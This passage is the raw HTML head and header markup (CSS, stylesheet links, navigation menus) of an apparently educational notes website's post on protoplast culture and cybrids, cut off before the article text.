.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-recent-comments-css' href='http://www.simplynotes.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.simplynotes.in/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='http://www.simplynotes.in/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='secure-copy-content-protection-public-css' href='http://www.simplynotes.in/wp-content/plugins/secure-copy-content-protection/public/css/secure-copy-content-protection-public.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='http://www.simplynotes.in/wp-includes/css/dist/components/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='http://www.simplynotes.in/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='http://www.simplynotes.in/wp-content/themes/zakra/assets/lib/font-awesome/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='http://www.simplynotes.in/wp-content/themes/zakra/assets/lib/font-awesome/css/solid.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='http://www.simplynotes.in/wp-content/themes/zakra/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='http://www.simplynotes.in/wp-content/themes/zakra/style.css?ver=3.0.20' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
.zak-container{max-width:1160px;} .zak-container--boxed .zak-site{max-width:1160px;}@media screen and (min-width: 768px) {.zak-primary{width:70%;}}body{font-weight:500;font-size:18px;line-height:1.7;}.site-title{color:#blank;}.zak-primary-nav ul li:not(.current-menu-item):hover > a, .zak-primary-nav.zak-menu-item--layout-2 > ul > li:not(.current-menu-item):hover > a, .zak-primary-nav ul li:not(.current-menu-item):hover > a, .zak-main-nav.zak-primary-nav ul.zak-primary-menu li:not(.current-menu-item):hover > a{color:rgb(74,239,223);}.zak-primary-nav ul li:hover > .zak-icon, .zak-primary-nav.zak-menu-item--layout-2 > ul > li:hover > .zak-icon{fill:rgb(74,239,223);}.zak-primary-nav.zak-layout-1-style-2 > ul li a:hover::before{background-color:rgb(74,239,223);}.zak-primary-nav ul li a{font-weight:400;font-size:1.872rem;line-height:1.8;}.has-page-header .zak-page-header{padding-top:px;padding-right:0px;padding-bottom:20px;padding-left:0px;}.zak-page-header .zak-page-title, .zakra-single-article .zak-entry-header .entry-title{font-size:3.6rem;line-height:1.3;}.zak-secondary .widget .widget-title, .zak-secondary .widget .wp-block-heading{font-size:1.728rem;line-height:1.3;}.zak-footer-cols{background-color:rgb(38,211,255);}.zak-footer-cols{border-top-width:0px;}.zak-footer-cols ul li{border-bottom-width:0px;}.zak-footer-bar{background-color:rgba(0,229,255,0.2);}.zak-footer-bar{color:rgb(65,69,76);}.zak-footer-bar{border-top-width:0px;}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//www.simplynotes.in/wp-content/uploads/pum/pum-site-styles.css?generated=1723713635&#038;ver=1.19.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.simplynotes.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.simplynotes.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.simplynotes.in/wp-json/" /><link rel="alternate" type="application/json" href="http://www.simplynotes.in/wp-json/wp/v2/posts/3345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.simplynotes.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://www.simplynotes.in/?p=3345' />
<link rel="alternate" type="application/json+oembed" href="http://www.simplynotes.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.simplynotes.in%2Fprotoplast-culturecybrids%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.simplynotes.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.simplynotes.in%2Fprotoplast-culturecybrids%2F&#038;format=xml" />
<link rel="pingback" href="http://www.simplynotes.in/xmlrpc.php">
		<style type="text/css">
			            .site-title {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

			
			            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

					</style>

		<link rel="icon" href="http://www.simplynotes.in/wp-content/uploads/2022/02/cropped-android-chrome-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.simplynotes.in/wp-content/uploads/2022/02/cropped-android-chrome-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.simplynotes.in/wp-content/uploads/2022/02/cropped-android-chrome-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.simplynotes.in/wp-content/uploads/2022/02/cropped-android-chrome-192x192-1-270x270.png" />
		

	</head>

<body class="post-template-default single single-post postid-3345 single-format-standard wp-custom-logo paged-3 single-paged-3 zak-site-layout--left zak-container--boxed zak-content-area--bordered has-page-header aa-prefix-simpl-">


		<div id="page" class="zak-site">
				<a class="skip-link screen-reader-text" href="#zak-content">Skip to content</a>
		
		<header id="zak-masthead" class="zak-header zak-layout-1 zak-layout-1-style-2">
		
			
					<div class="zak-main-header">
			<div class="zak-container">
				<div class="zak-row">
		
	<div class="zak-header-col zak-header-col--1">

		
<div class="site-branding">
	<a href="http://www.simplynotes.in/" class="custom-logo-link" rel="home"><img width="537" height="126" src="http://www.simplynotes.in/wp-content/uploads/2022/02/cropped-simplynotes_logo_final.png" class="custom-logo" alt="Simplynotes &#8211; Online Notes for MBA, BBA, MCA, BCA, MCOM, BCOM, MSc., BSc., Bio Technology Engineering, Medical Notes, Projects, Last Year Papers, PPt, Entrance Exam Study Material, Vocab Builder, MBA Syllabus and MBA collages |   Simplynotes" decoding="async" fetchpriority="high" srcset="http://www.simplynotes.in/wp-content/uploads/2022/02/cropped-simplynotes_logo_final.png 1x, http://www.simplynotes.in/wp-content/uploads/2022/02/simplynotes-logo-1.png 2x" sizes="(max-width: 537px) 100vw, 537px" /></a>	<div class="site-info-wrap">
		
		<p class="site-title ">
		<a href="http://www.simplynotes.in/" rel="home">Simplynotes &#8211; Online Notes for MBA, BBA, MCA, BCA, MCOM, BCOM, MSc., BSc., Bio Technology Engineering, Medical Notes, Projects, Last Year Papers, PPt, Entrance Exam Study Material, Vocab Builder, MBA Syllabus and MBA collages |   Simplynotes</a>
	</p>


				<p class="site-description ">Simplynotes - Online Notes for Management/ UGC Net</p>
		</div>
</div><!-- .site-branding -->

	</div> <!-- /.zak-header__block--one -->


	<div class="zak-header-col zak-header-col--2">

					
<nav id="zak-primary-nav" class="zak-main-nav main-navigation zak-primary-nav zak-layout-1 zak-layout-1-style-1">
	<ul id="zak-primary-menu" class="zak-primary-menu"><li id="menu-item-15478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15478"><a href="http://www.simplynotes.in/e-notes/">E-notes<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-15479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15479"><a href="http://www.simplynotes.in/e-notes/mbabba/">Free MBA/BBA Study Notes</a></li>
	<li id="menu-item-15480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15480"><a href="http://www.simplynotes.in/e-notes/mcomb-com/">M.COM/BCOM</a></li>
	<li id="menu-item-15481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15481"><a href="http://www.simplynotes.in/e-notes/mcabca/">MCA/BCA</a></li>
	<li id="menu-item-15482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15482"><a href="http://www.simplynotes.in/e-notes/msc-bsc/">M.Sc/B.Sc</a></li>
	<li id="menu-item-15483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15483"><a href="http://www.simplynotes.in/e-notes/bio-technology/">Biotechnology</a></li>
	<li id="menu-item-15484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15484"><a href="http://www.simplynotes.in/e-notes/medical/">Medical</a></li>
</ul>
</li>
<li id="menu-item-15485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15485"><a href="http://www.simplynotes.in/project-reports/">Project Reports</a></li>
<li id="menu-item-15486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15486"><a href="http://www.simplynotes.in/ppts/">PPT</a></li>
<li id="menu-item-15487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15487"><a href="http://www.simplynotes.in/vocab-builder/">Vocab Builder</a></li>
<li id="menu-item-15488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15488"><a href="http://www.simplynotes.in/entrance-exams/">Entrance Exam</a></li>
<li id="menu-item-15489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15489"><a href="http://www.simplynotes.in/uncategorized/request-a-topic/">Request a Topic</a></li>
<li id="menu-item-15490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15490"><a href="http://www.simplynotes.in/sponsor-and-ad-inquiries/">Sponsor &#038; Ad inquiries</a></li>
</ul></nav><!-- #zak-primary-nav -->


	<div class="zak-header-actions zak-header-actions--desktop">

		<div class="zak-header-action zak-header-search">
    <a href="#" class="zak-header-search__toggle">
        <svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>    </a>
    
<div class="zak-search-container">
<form role="search" method="get" class="zak-search-form" action="http://www.simplynotes.in/">
	<label class="zak-search-field-label">
		<div class="zak-icon--search">

			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>
		</div>

		<span class="screen-reader-text">Search for:</span>

		<input type="search"
				class="zak-search-field"
				placeholder="Type &amp; hit Enter &hellip;"
				value=""
				name="s"
				title="Search for:"
		>
	</label>

	<input type="submit" class="zak-search-submit"
			value="Search" />

	</form>
<button class="zak-icon--close" role="button">
</button>
</div>
</div>

			</div> <!-- #zak-header-actions -->

	

<div class="zak-toggle-menu "

	>

	
	<button class="zak-menu-toggle"
			aria-label="Primary Menu" >

		<svg class="zak-icon zakra-icon--magnifying-glass-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 20H3a1 1 0 0 1 0-2h14a1 1 0 0 1 0 2Zm4-2a1 1 0 0 1-.71-.29L18 15.4a6.29 6.29 0 0 1-10-5A6.43 6.43 0 0 1 14.3 4a6.31 6.31 0 0 1 6.3 6.3 6.22 6.22 0 0 1-1.2 3.7l2.31 2.3a1 1 0 0 1 0 1.42A1 1 0 0 1 21 18ZM14.3 6a4.41 4.41 0 0 0-4.3 4.4 4.25 4.25 0 0 0 4.3 4.2 4.36 4.36 0 0 0 4.3-4.3A4.36 4.36 0 0 0 14.3 6ZM6 14H3a1 1 0 0 1 0-2h3a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h3a1 1 0 0 1 0 2Z" /></svg>
	</button> <!-- /.zak-menu-toggle -->

	<nav id="zak-mobile-nav" class="zak-main-nav zak-mobile-nav"

		>

		<div class="zak-mobile-nav__header">
							
<div class="zak-search-container">
<form role="search" method="get" class="zak-search-form" action="http://www.simplynotes.in/">
	<label class="zak-search-field-label">
		<div class="zak-icon--search">

			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>
		</div>

		<span class="screen-reader-text">Search for:</span>

		<input type="search"
				class="zak-search-field"
				placeholder="Type &amp; hit Enter &hellip;"
				value=""
				name="s"
				title="Search for:"
		>
	</label>

	<input type="submit" class="zak-search-submit"
			value="Search" />

	</form>
<button class="zak-icon--close" role="button">
</button>
</div>
			
			<!-- Mobile nav close icon. -->
			<button id="zak-mobile-nav-close" class="zak-mobile-nav-close" aria-label="Close Button">
				<svg class="zak-icon zakra-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m14 12 7.6-7.6c.6-.6.6-1.5 0-2-.6-.6-1.5-.6-2 0L12 10 4.4 2.4c-.6-.6-1.5-.6-2 0s-.6 1.5 0 2L10 12l-7.6 7.6c-.6.6-.6 1.5 0 2 .3.3.6.4 1 .4s.7-.1 1-.4L12 14l7.6 7.6c.3.3.6.4 1 .4s.7-.1 1-.4c.6-.6.6-1.5 0-2L14 12z" /></svg>			</button>
		</div> <!-- /.zak-mobile-nav__header -->

		<ul id="zak-mobile-menu" class="zak-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15478"><a href="http://www.simplynotes.in/e-notes/">E-notes</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15479"><a href="http://www.simplynotes.in/e-notes/mbabba/">Free MBA/BBA Study Notes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15480"><a href="http://www.simplynotes.in/e-notes/mcomb-com/">M.COM/BCOM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15481"><a href="http://www.simplynotes.in/e-notes/mcabca/">MCA/BCA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15482"><a href="http://www.simplynotes.in/e-notes/msc-bsc/">M.Sc/B.Sc</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15483"><a href="http://www.simplynotes.in/e-notes/bio-technology/">Biotechnology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15484"><a href="http://www.simplynotes.in/e-notes/medical/">Medical</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15485"><a href="http://www.simplynotes.in/project-reports/">Project Reports</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15486"><a href="http://www.simplynotes.in/ppts/">PPT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15487"><a href="http://www.simplynotes.in/vocab-builder/">Vocab Builder</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15488"><a href="http://www.simplynotes.in/entrance-exams/">Entrance Exam</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15489"><a href="http://www.simplynotes.in/uncategorized/request-a-topic/">Request a Topic</a></li>
